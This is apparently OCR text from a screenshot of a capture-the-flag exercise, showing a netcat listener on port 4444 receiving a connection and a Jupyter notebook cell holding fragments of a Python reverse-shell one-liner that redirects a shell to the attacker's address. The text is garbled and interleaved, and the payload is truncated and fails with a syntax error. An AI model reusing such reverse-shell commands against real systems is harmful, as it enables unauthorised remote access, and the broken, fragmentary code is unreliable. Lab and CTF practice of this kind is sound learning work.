 └─$ nc -lvnp 4444
Hash stuff CTF tools OSIINT PicoCTF CTF Challenges
listening on [any] 4444 ...
connect to [10.8.142.6] from (UNKNOWN) [10.10.16.44] 52652
Jupyter Untitled Last Checkpoint: 18 minutes ago (unsaved changes)
ls
ls
(base) dev-datasci@DEV-DATASCI-JUP:~/datasci-team$ ls
Cell Kernel
'Long-Tailed_Weasel_Range_-_CWHR_M157_[ds1940].csv' misc requirements.txt
MPE63-3_745-757.pdf papers weasel.ipynb
Untitled.ipynb pics weasel.txt
In [2]: .142.6",4444));os.dup2(s.fileno(),0); os.dup2(s.fi
(base) dev-datasci@DEV-DATASCI-JUP:~/datasci-team$
File "<ipython-input-2-d96390641467>", line 1
python -c 'import socket,subprocess,os;s=so
6",4444));os.dup2(s.fileno(),0); os.dup2(s.file
^
SyntaxError: invalid syntax